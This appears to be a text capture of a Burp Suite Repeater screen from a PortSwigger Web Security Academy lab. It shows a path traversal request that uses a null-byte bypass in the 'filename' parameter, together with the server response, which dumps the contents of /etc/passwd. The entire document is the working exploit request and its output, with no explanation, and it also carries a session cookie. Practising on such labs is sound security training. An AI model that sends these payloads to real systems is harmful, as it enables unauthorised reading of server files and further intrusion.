 Send Cancel < > Target: https://0afe005d04f8b60080a8c6a1002600d4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/2
2 Host: 0afe005d04f8b60080a8c6a1002600d4.web-security-academy.net
3 Cookie: session=PvtTfybJybo99FpR5PWL0Gzjl1eMqEfJ
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0afe005d04f8b60080a8c6a1002600d4.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin